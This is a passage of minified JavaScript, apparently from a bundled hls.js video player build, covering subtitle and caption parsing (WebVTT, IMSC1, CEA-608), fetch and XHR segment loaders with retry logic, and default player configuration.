`,e.parse()),e.state==="INITIAL"||e.state==="BADWEBVTT")throw new Error("Malformed WebVTT signature.")}catch(t){e.onparsingerror&&e.onparsingerror(t)}return e.onflush&&e.onflush(),this}}const aI=/\r\n|\n\r|\n|\r/g,Sl=function(e,t,s=0){return e.slice(s,s+t.length)===t},oI=function(e){let t=parseInt(e.slice(-3));const s=parseInt(e.slice(-6,-4)),i=parseInt(e.slice(-9,-7)),r=e.length>9?parseInt(e.substring(0,e.indexOf(":"))):0;if(!G(t)||!G(s)||!G(i)||!G(r))throw Error(`Malformed X-TIMESTAMP-MAP: Local:${e}`);return t+=1e3*s,t+=60*1e3*i,t+=60*60*1e3*r,t};function md(n,e,t){return Gi(n.toString())+Gi(e.toString())+Gi(t)}const lI=function(e,t,s){let i=e[t],r=e[i.prevCC];if(!r||!r.new&&i.new){e.ccOffset=e.presentationOffset=i.start,i.new=!1;return}for(;(a=r)!=null&&a.new;){var a;e.ccOffset+=i.start-r.start,i.new=!1,i=r,r=e[i.prevCC]}e.presentationOffset=s};function uI(n,e,t,s,i,r,a){const o=new rI,u=yt(new Uint8Array(n)).trim().replace(aI,`
`).split(`
`),l=[],c=e?gL(e.baseTime,e.timescale):0;let d="00:00.000",h=0,f=0,m,p=!0;o.oncue=function(x){const y=t[s];let v=t.ccOffset;const E=(h-c)/9e4;if(y!=null&&y.new&&(f!==void 0?v=t.ccOffset=y.start:lI(t,s,E)),E){if(!e){m=new Error("Missing initPTS for VTT MPEGTS");return}v=E-t.presentationOffset}const T=x.endTime-x.startTime,L=dt((x.startTime+v-f)*9e4,i*9e4)/9e4;x.startTime=Math.max(L,0),x.endTime=Math.max(L+T,0);const w=x.text.trim();x.text=decodeURIComponent(encodeURIComponent(w)),x.id||(x.id=md(x.startTime,x.endTime,w)),x.endTime>0&&l.push(x)},o.onparsingerror=function(x){m=x},o.onflush=function(){if(m){a(m);return}r(l)},u.forEach(x=>{if(p)if(Sl(x,"X-TIMESTAMP-MAP=")){p=!1,x.slice(16).split(",").forEach(y=>{Sl(y,"LOCAL:")?d=y.slice(6):Sl(y,"MPEGTS:")&&(h=parseInt(y.slice(7)))});try{f=oI(d)/1e3}catch(y){m=y}return}else x===""&&(p=!1);o.parse(x+`
`)}),o.flush()}const Tl="stpp.ttml.im1t",ry=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,ay=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,cI={left:"start",center:"center",right:"end",start:"start",end:"end"};function Hf(n,e,t,s){const i=te(new Uint8Array(n),["mdat"]);if(i.length===0){s(new Error("Could not parse IMSC1 mdat"));return}const r=i.map(o=>yt(o)),a=mL(e.baseTime,1,e.timescale);try{r.forEach(o=>t(dI(o,a)))}catch(o){s(o)}}function dI(n,e){const i=new DOMParser().parseFromString(n,"text/xml").getElementsByTagName("tt")[0];if(!i)throw new Error("Invalid ttml");const r={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},a=Object.keys(r).reduce((d,h)=>(d[h]=i.getAttribute(`ttp:${h}`)||r[h],d),{}),o=i.getAttribute("xml:space")!=="preserve",u=Wf(Ll(i,"styling","style")),l=Wf(Ll(i,"layout","region")),c=Ll(i,"body","[begin]");return[].map.call(c,d=>{const h=oy(d,o);if(!h||!d.hasAttribute("begin"))return null;const f=Il(d.getAttribute("begin"),a),m=Il(d.getAttribute("dur"),a);let p=Il(d.getAttribute("end"),a);if(f===null)throw zf(d);if(p===null){if(m===null)throw zf(d);p=f+m}const x=new fd(f-e,p-e,h);x.id=md(x.startTime,x.endTime,x.text);const y=l[d.getAttribute("region")],v=u[d.getAttribute("style")],E=hI(y,v,u),{textAlign:T}=E;if(T){const L=cI[T];L&&(x.lineAlign=L),x.align=T}return he(x,E),x}).filter(d=>d!==null)}function Ll(n,e,t){const s=n.getElementsByTagName(e)[0];return s?[].slice.call(s.querySelectorAll(t)):[]}function Wf(n){return n.reduce((e,t)=>{const s=t.getAttribute("xml:id");return s&&(e[s]=t),e},{})}function oy(n,e){return[].slice.call(n.childNodes).reduce((t,s,i)=>{var r;return s.nodeName==="br"&&i?t+`
`:(r=s.childNodes)!=null&&r.length?oy(s,e):e?t+s.textContent.trim().replace(/\s+/g," "):t+s.textContent},"")}function hI(n,e,t){const s="http://www.w3.org/ns/ttml#styling";let i=null;const r=["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"],a=n!=null&&n.hasAttribute("style")?n.getAttribute("style"):null;return a&&t.hasOwnProperty(a)&&(i=t[a]),r.reduce((o,u)=>{const l=Al(e,s,u)||Al(n,s,u)||Al(i,s,u);return l&&(o[u]=l),o},{})}function Al(n,e,t){return n&&n.hasAttributeNS(e,t)?n.getAttributeNS(e,t):null}function zf(n){return new Error(`Could not parse ttml timestamp ${n}`)}function Il(n,e){if(!n)return null;let t=ny(n);return t===null&&(ry.test(n)?t=fI(n,e):ay.test(n)&&(t=mI(n,e))),t}function fI(n,e){const t=ry.exec(n),s=(t[4]|0)+(t[5]|0)/e.subFrameRate;return(t[1]|0)*3600+(t[2]|0)*60+(t[3]|0)+s/e.frameRate}function mI(n,e){const t=ay.exec(n),s=Number(t[1]);switch(t[2]){case"h":return s*3600;case"m":return s*60;case"ms":return s*1e3;case"f":return s/e.frameRate;case"t":return s/e.tickRate}return s}class Jr{constructor(e,t){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=e,this.trackName=t}dispatchCue(){this.startTime!==null&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)}newCue(e,t,s){(this.startTime===null||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=s,this.timelineController.createCaptionsTrack(this.trackName)}reset(){this.cueRanges=[],this.startTime=null}}class gI{constructor(e){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=qf(),this.captionsProperties=void 0,this.hls=e,this.config=e.config,this.Cues=e.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},e.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(S.FRAG_LOADING,this.onFragLoading,this),e.on(S.FRAG_LOADED,this.onFragLoaded,this),e.on(S.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.on(S.FRAG_DECRYPTED,this.onFragDecrypted,this),e.on(S.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(S.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this)}destroy(){const{hls:e}=this;e.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(S.FRAG_LOADING,this.onFragLoading,this),e.off(S.FRAG_LOADED,this.onFragLoaded,this),e.off(S.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.off(S.FRAG_DECRYPTED,this.onFragDecrypted,this),e.off(S.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(S.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.media=null,this.cea608Parser1=this.cea608Parser2=void 0}initCea608Parsers(){const e=new Jr(this,"textTrack1"),t=new Jr(this,"textTrack2"),s=new Jr(this,"textTrack3"),i=new Jr(this,"textTrack4");this.cea608Parser1=new Kf(1,e,t),this.cea608Parser2=new Kf(3,s,i)}addCues(e,t,s,i,r){let a=!1;for(let o=r.length;o--;){const u=r[o],l=pI(u[0],u[1],t,s);if(l>=0&&(u[0]=Math.min(u[0],t),u[1]=Math.max(u[1],s),a=!0,l/(s-t)>.5))return}if(a||r.push([t,s]),this.config.renderTextTracksNatively){const o=this.captionsTracks[e];this.Cues.newCue(o,t,s,i)}else{const o=this.Cues.newCue(null,t,s,i);this.hls.trigger(S.CUES_PARSED,{type:"captions",cues:o,track:e})}}onInitPtsFound(e,{frag:t,id:s,initPTS:i,timescale:r,trackId:a}){const{unparsedVttFrags:o}=this;s===W.MAIN&&(this.initPTS[t.cc]={baseTime:i,timescale:r,trackId:a}),o.length&&(this.unparsedVttFrags=[],o.forEach(u=>{this.initPTS[u.frag.cc]?this.onFragLoaded(S.FRAG_LOADED,u):this.hls.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:u.frag,error:new Error("Subtitle discontinuity domain does not match main")})}))}getExistingTrack(e,t){const{media:s}=this;if(s)for(let i=0;i<s.textTracks.length;i++){const r=s.textTracks[i];if(Yf(r,{name:e,lang:t,characteristics:"transcribes-spoken-dialog,describes-music-and-sound"}))return r}return null}createCaptionsTrack(e){this.config.renderTextTracksNatively?this.createNativeTrack(e):this.createNonNativeTrack(e)}createNativeTrack(e){if(this.captionsTracks[e])return;const{captionsProperties:t,captionsTracks:s,media:i}=this,{label:r,languageCode:a}=t[e],o=this.getExistingTrack(r,a);if(o)s[e]=o,js(s[e]),X0(s[e],i);else{const u=this.createTextTrack("captions",r,a);u&&(u[e]=!0,s[e]=u)}}createNonNativeTrack(e){if(this.nonNativeCaptionsTracks[e])return;const t=this.captionsProperties[e];if(!t)return;const s=t.label,i={_id:e,label:s,kind:"captions",default:t.media?!!t.media.default:!1,closedCaptions:t.media};this.nonNativeCaptionsTracks[e]=i,this.hls.trigger(S.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[i]})}createTextTrack(e,t,s){const i=this.media;if(i)return i.addTextTrack(e,t,s)}onMediaAttaching(e,t){this.media=t.media,t.mediaSource||this._cleanTracks()}onMediaDetaching(e,t){const s=!!t.transferMedia;if(this.media=null,s)return;const{captionsTracks:i}=this;Object.keys(i).forEach(r=>{js(i[r]),delete i[r]}),this.nonNativeCaptionsTracks={}}onManifestLoading(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=qf(),this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())}_cleanTracks(){const{media:e}=this;if(!e)return;const t=e.textTracks;if(t)for(let s=0;s<t.length;s++)js(t[s])}onSubtitleTracksUpdated(e,t){const s=t.subtitleTracks||[],i=s.some(r=>r.textCodec===Tl);if(this.config.enableWebVTT||i&&this.config.enableIMSC1){if(U0(this.tracks,s)){this.tracks=s;return}if(this.textTracks=[],this.tracks=s,this.config.renderTextTracksNatively){const a=this.media,o=a?Ta(a.textTracks):null;if(this.tracks.forEach((u,l)=>{let c;if(o){let d=null;for(let h=0;h<o.length;h++)if(o[h]&&Yf(o[h],u)){d=o[h],o[h]=null;break}d&&(c=d)}if(c)js(c);else{const d=ly(u);c=this.createTextTrack(d,u.name,u.lang),c&&(c.mode="disabled")}c&&this.textTracks.push(c)}),o!=null&&o.length){const u=o.filter(l=>l!==null).map(l=>l.label);u.length&&this.hls.logger.warn(`Media element contains unused subtitle tracks: ${u.join(", ")}. Replace media element for each source to clear TextTracks and captions menu.`)}}else if(this.tracks.length){const a=this.tracks.map(o=>({label:o.name,kind:o.type.toLowerCase(),default:o.default,subtitleTrack:o}));this.hls.trigger(S.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:a})}}}onManifestLoaded(e,t){this.config.enableCEA708Captions&&t.captions&&t.captions.forEach(s=>{const i=/(?:CC|SERVICE)([1-4])/.exec(s.instreamId);if(!i)return;const r=`textTrack${i[1]}`,a=this.captionsProperties[r];a&&(a.label=s.name,s.lang&&(a.languageCode=s.lang),a.media=s)})}closedCaptionsForLevel(e){const t=this.hls.levels[e.level];return t==null?void 0:t.attrs["CLOSED-CAPTIONS"]}onFragLoading(e,t){if(this.enabled&&t.frag.type===W.MAIN){var s,i;const{cea608Parser1:r,cea608Parser2:a,lastSn:o}=this,{cc:u,sn:l}=t.frag,c=(s=(i=t.part)==null?void 0:i.index)!=null?s:-1;r&&a&&(l!==o+1||l===o&&c!==this.lastPartIndex+1||u!==this.lastCc)&&(r.reset(),a.reset()),this.lastCc=u,this.lastSn=l,this.lastPartIndex=c}}onFragLoaded(e,t){const{frag:s,payload:i}=t;if(s.type===W.SUBTITLE)if(i.byteLength){const r=s.decryptdata,a="stats"in t;if(r==null||!r.encrypted||a){const o=this.tracks[s.level],u=this.vttCCs;u[s.cc]||(u[s.cc]={start:s.start,prevCC:this.prevCC,new:!0},this.prevCC=s.cc),o&&o.textCodec===Tl?this._parseIMSC1(s,i):this._parseVTTs(t)}}else this.hls.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:s,error:new Error("Empty subtitle payload")})}_parseIMSC1(e,t){const s=this.hls;Hf(t,this.initPTS[e.cc],i=>{this._appendCues(i,e.level),s.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})},i=>{s.logger.log(`Failed to parse IMSC1: ${i}`),s.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e,error:i})})}_parseVTTs(e){var t;const{frag:s,payload:i}=e,{initPTS:r,unparsedVttFrags:a}=this,o=r.length-1;if(!r[s.cc]&&o===-1){a.push(e);return}const u=this.hls,l=(t=s.initSegment)!=null&&t.data?_t(s.initSegment.data,new Uint8Array(i)).buffer:i;uI(l,this.initPTS[s.cc],this.vttCCs,s.cc,s.start,c=>{this._appendCues(c,s.level),u.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:s})},c=>{const d=c.message==="Missing initPTS for VTT MPEGTS";d?a.push(e):this._fallbackToIMSC1(s,i),u.logger.log(`Failed to parse VTT cue: ${c}`),!(d&&o>s.cc)&&u.trigger(S.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:s,error:c})})}_fallbackToIMSC1(e,t){const s=this.tracks[e.level];s.textCodec||Hf(t,this.initPTS[e.cc],()=>{s.textCodec=Tl,this._parseIMSC1(e,t)},()=>{s.textCodec="wvtt"})}_appendCues(e,t){const s=this.hls;if(this.config.renderTextTracksNatively){const i=this.textTracks[t];if(!i||i.mode==="disabled")return;e.forEach(r=>Z0(i,r))}else{const i=this.tracks[t];if(!i)return;const r=i.default?"default":"subtitles"+t;s.trigger(S.CUES_PARSED,{type:"subtitles",cues:e,track:r})}}onFragDecrypted(e,t){const{frag:s}=t;s.type===W.SUBTITLE&&this.onFragLoaded(S.FRAG_LOADED,t)}onSubtitleTracksCleared(){this.tracks=[],this.captionsTracks={}}onFragParsingUserdata(e,t){if(!this.enabled||!this.config.enableCEA708Captions)return;const{frag:s,samples:i}=t;if(!(s.type===W.MAIN&&this.closedCaptionsForLevel(s)==="NONE"))for(let r=0;r<i.length;r++){const a=i[r].bytes;if(a){this.cea608Parser1||this.initCea608Parsers();const o=this.extractCea608Data(a);this.cea608Parser1.addData(i[r].pts,o[0]),this.cea608Parser2.addData(i[r].pts,o[1])}}}onBufferFlushing(e,{startOffset:t,endOffset:s,endOffsetSubtitles:i,type:r}){const{media:a}=this;if(!(!a||a.currentTime<s)){if(!r||r==="video"){const{captionsTracks:o}=this;Object.keys(o).forEach(u=>Bu(o[u],t,s))}if(this.config.renderTextTracksNatively&&t===0&&i!==void 0){const{textTracks:o}=this;Object.keys(o).forEach(u=>Bu(o[u],t,i))}}}extractCea608Data(e){const t=[[],[]],s=e[0]&31;let i=2;for(let r=0;r<s;r++){const a=e[i++],o=127&e[i++],u=127&e[i++];if(o===0&&u===0)continue;if((4&a)!==0){const c=3&a;(c===0||c===1)&&(t[c].push(o),t[c].push(u))}}return t}}function ly(n){return n.characteristics&&/transcribes-spoken-dialog/gi.test(n.characteristics)&&/describes-music-and-sound/gi.test(n.characteristics)?"captions":"subtitles"}function Yf(n,e){return!!n&&n.kind===ly(e)&&Ou(e,n)}function pI(n,e,t,s){return Math.min(e,s)-Math.max(n,t)}function qf(){return{ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}}}const yI=/\s/,vI={newCue(n,e,t,s){const i=[];let r,a,o,u,l;const c=self.VTTCue||self.TextTrackCue;for(let h=0;h<s.rows.length;h++)if(r=s.rows[h],o=!0,u=0,l="",!r.isEmpty()){var d;for(let p=0;p<r.chars.length;p++)yI.test(r.chars[p].uchar)&&o?u++:(l+=r.chars[p].uchar,o=!1);r.cueStartTime=e,e===t&&(t+=1e-4),u>=16?u--:u++;const f=iy(l.trim()),m=md(e,t,f);n!=null&&(d=n.cues)!=null&&d.getCueById(m)||(a=new c(e,t,f),a.id=m,a.line=h+1,a.align="left",a.position=10+Math.min(80,Math.floor(u*8/32)*10),i.push(a))}return n&&i.length&&(i.sort((h,f)=>h.line==="auto"||f.line==="auto"?0:h.line>8&&f.line>8?f.line-h.line:h.line-f.line),i.forEach(h=>Z0(n,h))),i}};function xI(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch{}return!1}const EI=/(\d+)-(\d+)\/(\d+)/;class Qf{constructor(e){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=e.fetchSetup||AI,this.controller=new self.AbortController,this.stats=new Wc}destroy(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null}abortInternal(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())}abort(){var e;this.abortInternal(),(e=this.callbacks)!=null&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)}load(e,t,s){const i=this.stats;if(i.loading.start)throw new Error("Loader can only be used once.");i.loading.start=self.performance.now();const r=SI(e,this.controller.signal),a=e.responseType==="arraybuffer",o=a?"byteLength":"length",{maxTimeToFirstByteMs:u,maxLoadTimeMs:l}=t.loadPolicy;this.context=e,this.config=t,this.callbacks=s,this.request=this.fetchSetup(e,r),self.clearTimeout(this.requestTimeout),t.timeout=u&&G(u)?u:l,this.requestTimeout=self.setTimeout(()=>{this.callbacks&&(this.abortInternal(),this.callbacks.onTimeout(i,e,this.response))},t.timeout),(hr(this.request)?this.request.then(self.fetch):self.fetch(this.request)).then(d=>{var h;this.response=this.loader=d;const f=Math.max(self.performance.now(),i.loading.start);if(self.clearTimeout(this.requestTimeout),t.timeout=l,this.requestTimeout=self.setTimeout(()=>{this.callbacks&&(this.abortInternal(),this.callbacks.onTimeout(i,e,this.response))},l-(f-i.loading.start)),!d.ok){const{status:p,statusText:x}=d;throw new II(x||"fetch, bad network response",p,d)}i.loading.first=f,i.total=LI(d.headers)||i.total;const m=(h=this.callbacks)==null?void 0:h.onProgress;return m&&G(t.highWaterMark)?this.loadProgressively(d,i,e,t.highWaterMark,m):a?d.arrayBuffer():e.responseType==="json"?d.json():d.text()}).then(d=>{var h,f;const m=this.response;if(!m)throw new Error("loader destroyed");self.clearTimeout(this.requestTimeout),i.loading.end=Math.max(self.performance.now(),i.loading.first);const p=d[o];p&&(i.loaded=i.total=p);const x={url:m.url,data:d,code:m.status},y=(h=this.callbacks)==null?void 0:h.onProgress;y&&!G(t.highWaterMark)&&y(i,e,d,m),(f=this.callbacks)==null||f.onSuccess(x,i,e,m)}).catch(d=>{var h;if(self.clearTimeout(this.requestTimeout),i.aborted)return;const f=d&&d.code||0,m=d?d.message:null;(h=this.callbacks)==null||h.onError({code:f,text:m},e,d?d.details:null,i)})}getCacheAge(){let e=null;if(this.response){const t=this.response.headers.get("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.response?this.response.headers.get(e):null}loadProgressively(e,t,s,i=0,r){const a=new v0,o=e.body.getReader(),u=()=>o.read().then(l=>{if(l.done)return a.dataLength&&r(t,s,a.flush().buffer,e),Promise.resolve(new ArrayBuffer(0));const c=l.value,d=c.length;return t.loaded+=d,d<i||a.dataLength?(a.push(c),a.dataLength>=i&&r(t,s,a.flush().buffer,e)):r(t,s,c.buffer,e),u()}).catch(()=>Promise.reject());return u()}}function SI(n,e){const t={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(he({},n.headers))};return n.rangeEnd&&t.headers.set("Range","bytes="+n.rangeStart+"-"+String(n.rangeEnd-1)),t}function TI(n){const e=EI.exec(n);if(e)return parseInt(e[2])-parseInt(e[1])+1}function LI(n){const e=n.get("Content-Range");if(e){const s=TI(e);if(G(s))return s}const t=n.get("Content-Length");if(t)return parseInt(t)}function AI(n,e){return new self.Request(n.url,e)}class II extends Error{constructor(e,t,s){super(e),this.code=void 0,this.details=void 0,this.code=t,this.details=s}}const RI=/^age:\s*[\d.]+\s*$/im;class uy{constructor(e){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=e&&e.xhrSetup||null,this.stats=new Wc,this.retryDelay=0}destroy(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null}abortInternal(){const e=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),e&&(e.onreadystatechange=null,e.onprogress=null,e.readyState!==4&&(this.stats.aborted=!0,e.abort()))}abort(){var e;this.abortInternal(),(e=this.callbacks)!=null&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)}load(e,t,s){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=e,this.config=t,this.callbacks=s,this.loadInternal()}loadInternal(){const{config:e,context:t}=this;if(!e||!t)return;const s=this.loader=new self.XMLHttpRequest,i=this.stats;i.loading.first=0,i.loaded=0,i.aborted=!1;const r=this.xhrSetup;r?Promise.resolve().then(()=>{if(!(this.loader!==s||this.stats.aborted))return r(s,t.url)}).catch(a=>{if(!(this.loader!==s||this.stats.aborted))return s.open("GET",t.url,!0),r(s,t.url)}).then(()=>{this.loader!==s||this.stats.aborted||this.openAndSendXhr(s,t,e)}).catch(a=>{var o;(o=this.callbacks)==null||o.onError({code:s.status,text:a.message},t,s,i)}):this.openAndSendXhr(s,t,e)}openAndSendXhr(e,t,s){e.readyState||e.open("GET",t.url,!0);const i=t.headers,{maxTimeToFirstByteMs:r,maxLoadTimeMs:a}=s.loadPolicy;if(i)for(const o in i)e.setRequestHeader(o,i[o]);t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,self.clearTimeout(this.requestTimeout),s.timeout=r&&G(r)?r:a,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),s.timeout),e.send()}readystatechange(){const{context:e,loader:t,stats:s}=this;if(!e||!t)return;const i=t.readyState,r=this.config;if(!s.aborted&&i>=2&&(s.loading.first===0&&(s.loading.first=Math.max(self.performance.now(),s.loading.start),r.timeout!==r.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),r.timeout=r.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),r.loadPolicy.maxLoadTimeMs-(s.loading.first-s.loading.start)))),i===4)){self.clearTimeout(this.requestTimeout),t.onreadystatechange=null,t.onprogress=null;const l=t.status,c=t.responseType==="text"?t.responseText:null;if(l>=200&&l<300){const m=c??t.response;if(m!=null){var a,o;s.loading.end=Math.max(self.performance.now(),s.loading.first);const p=t.responseType==="arraybuffer"?m.byteLength:m.length;s.loaded=s.total=p,s.bwEstimate=s.total*8e3/(s.loading.end-s.loading.first);const x=(a=this.callbacks)==null?void 0:a.onProgress;x&&x(s,e,m,t);const y={url:t.responseURL,data:m,code:l};(o=this.callbacks)==null||o.onSuccess(y,s,e,t);return}}const d=r.loadPolicy.errorRetry,h=s.retry,f={url:e.url,data:void 0,code:l};if(to(d,h,!1,f))this.retry(d);else{var u;ue.error(`${l} while loading ${e.url}`),(u=this.callbacks)==null||u.onError({code:l,text:t.statusText},e,t,s)}}}loadtimeout(){if(!this.config)return;const e=this.config.loadPolicy.timeoutRetry,t=this.stats.retry;if(to(e,t,!0))this.retry(e);else{var s;ue.warn(`timeout while loading ${(s=this.context)==null?void 0:s.url}`);const i=this.callbacks;i&&(this.abortInternal(),i.onTimeout(this.stats,this.context,this.loader))}}retry(e){const{context:t,stats:s}=this;this.retryDelay=Qc(e,s.retry),s.retry++,ue.warn(`${status?"HTTP Status "+status:"Timeout"} while loading ${t==null?void 0:t.url}, retrying ${s.retry}/${e.maxNumRetry} in ${this.retryDelay}ms`),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)}loadprogress(e){const t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total)}getCacheAge(){let e=null;if(this.loader&&RI.test(this.loader.getAllResponseHeaders())){const t=this.loader.getResponseHeader("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.loader&&new RegExp(`^${e}:\\s*[\\d.]+\\s*$`,"im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(e):null}}const wI={maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null},kI=le(le({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,maxDevicePixelRatio:Number.POSITIVE_INFINITY,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,startOnSegmentBoundary:!1,maxBufferSize:60*1e3*1e3,maxFragLookUpTolerance:.25,maxBufferHole:.1,detectStallWithCurrentTimeMs:1250,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,nudgeOnVideoHole:!0,liveSyncMode:"edge",liveSyncDurationCount:3,liveSyncOnStallIncrease:1,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,ignorePlaylistParsingErrors:!1,loader:uy,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:$T,bufferController:_L,capLevelController:cd,errorController:HT,fpsController:CA,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:o0,requireKeySystemAccessOnStart:!1,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableEmsgKLVMetadata:!1,enableID3MetadataCues:!0,enableInterstitialPlayback:!0,interstitialAppendInPlace:!0,interstitialLiveLookAhead:10,useMediaCapabilities:!0,preserveManualLevelOnError:!1,certLoadPolicy:{default:wI},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{